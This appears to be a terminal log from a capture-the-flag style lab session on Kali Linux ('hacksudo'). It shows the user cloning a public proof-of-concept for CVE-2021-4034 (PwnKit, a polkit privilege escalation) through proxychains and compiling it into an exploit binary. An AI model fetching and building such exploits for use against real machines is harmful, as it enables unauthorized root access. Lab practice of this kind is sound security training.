 ┌──(root㉿kali)-[~/hacksudo/2]
└─# proxychains4 git clone https://github.com/arthepsy/CVE-2021-4034.git
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Cloning into 'CVE-2021-4034'...
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:7890  ...  127.0.0.1:7891  ...  github.com:443  ...  OK
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 18 (delta 2), reused 0 (delta 0), pack-reused 14 (from 1)
[proxychains] DLL init: proxychains-ng 4.17
Receiving objects: 100% (18/18), 4.79 KiB | 1.20 MiB/s, done.
Resolving deltas: 100% (3/3), done.
[proxychains] DLL init: proxychains-ng 4.17
┌──(root㉿kali)-[~/hacksudo/2]
└─# ls
CVE-2021-4034  audio  bash-5.0
┌──(root㉿kali)-[~/hacksudo/2]
└─# cd CVE-2021-4034
┌──(root㉿kali)-[~/hacksudo/2/CVE-2021-4034]
└─# ls
README.md  cve-2021-4034-poc.c
┌──(root㉿kali)-[~/hacksudo/2/CVE-2021-4034]
└─# gcc cve-2021-4034-poc.c -o exp
┌──(root㉿kali)-[~/hacksudo/2/CVE-2021-4034]
└─# ls
README.md  cve-2021-4034-poc.c  exp